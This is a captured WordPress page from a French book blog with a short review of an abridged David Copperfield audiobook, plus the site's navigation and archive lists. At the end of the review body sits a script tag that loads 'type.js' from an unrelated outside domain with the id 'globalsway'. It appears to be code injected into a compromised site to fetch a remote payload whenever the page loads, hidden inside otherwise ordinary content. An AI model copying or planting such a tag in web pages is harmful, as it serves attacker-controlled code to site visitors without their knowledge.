

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2019/07/04/lola-ecoute-david-copperfield/
body_size: 10854
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola écoute David Copperfield | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2019%2F07%2F04%2Flola-ecoute-david-copperfield%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2019%2F07%2F04%2Flola-ecoute-david-copperfield%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/6384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2019/07/04/lola-ecoute-david-copperfield/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=6384' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6384 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-6384" class="post-6384 post type-post status-publish format-standard hentry category-livres tag-babelio tag-charles-dickens tag-david-copperfield tag-editions-theleme tag-pauline-hurugen">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2019/07/04/lola-ecoute-david-copperfield/" rel="bookmark">Lola écoute David Copperfield</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2019/07/04/lola-ecoute-david-copperfield/" title="21 h 14 min" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-04T21:14:50+01:00">4 juillet 2019</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2019/07/04/lola-ecoute-david-copperfield/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img decoding="async" class="alignleft wp-image-6386" src="https://www.levoyagedelola.com/wp-content/uploads/2019/07/davidcopperfield-300x300.jpg" alt="" width="186" height="186" srcset="https://www.levoyagedelola.com/wp-content/uploads/2019/07/davidcopperfield-300x300.jpg 300w, https://www.levoyagedelola.com/wp-content/uploads/2019/07/davidcopperfield-150x150.jpg 150w, https://www.levoyagedelola.com/wp-content/uploads/2019/07/davidcopperfield-210x210.jpg 210w, https://www.levoyagedelola.com/wp-content/uploads/2019/07/davidcopperfield.jpg 500w" sizes="(max-width: 186px) 100vw, 186px" />7h59 d&rsquo;écoute pour cette version allégée du roman le plus populaire de Charles Dickens dont le résumé serait bien inutile tant on connait cette histoire, adaptée en films, BD, dessin animé, en livre pour les primaires, les collégiens.<br />
Moi enfant, j&rsquo;ai beaucoup pleuré pour David, ce pauvre petit orphelin, dans l&rsquo;Angleterre du XIX°, battu par son horrible beau-père puis envoyé dans une pension dont le directeur est plus cruel encore. David perd tous les gens qu&rsquo;il aime et croise toujours la route de sales types. Il aura tout connu, la pauvreté, la violence, la cruauté, mais aussi la douceur de Pegotty et de tante Betsey, la gentillesse de la famille Micawber et l&rsquo;amour d&rsquo;Agnès. Il aura vécu une vie d&rsquo;aventure faite de joie et de peine.<br />
J&rsquo;ai beaucoup aimé la voix, très agréable, de Pauline Hurugen, comédienne de théâtre, qui sert merveilleusement bien les aventures de David Copperfield. <strong>Une belle histoire à lire, à écouter ou à regarder !</strong><br />
Les éditions Theleme propose des livres lus par des acteurs très connus ou plus discrets mais qui ont tous un talent formidable pour partager les émotions de la lecture.</p>
<p>Merci à <a href="https://www.babelio.com" target="_blank" rel="noopener">Babelio</a> et aux Editions <a href="https://www.editionstheleme.com/" target="_blank" rel="noopener">Thélème</a><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/babelio/" rel="tag">Babelio</a>, <a href="https://www.levoyagedelola.com/tag/charles-dickens/" rel="tag">Charles Dickens</a>, <a href="https://www.levoyagedelola.com/tag/david-copperfield/" rel="tag">David Copperfield</a>, <a href="https://www.levoyagedelola.com/tag/editions-theleme/" rel="tag">Editions Thélème</a>, <a href="https://www.levoyagedelola.com/tag/pauline-hurugen/" rel="tag">Pauline Hurugen</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2019/06/30/lola-lit-nous-etions-nes-pour-etre-heureux/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Nous étions nés pour être heureux ♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2019/07/12/lola-regarde-green-book-sur-les-routes-du-sud/" rel="next">Lola regarde Green Book sur les routes du Sud <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
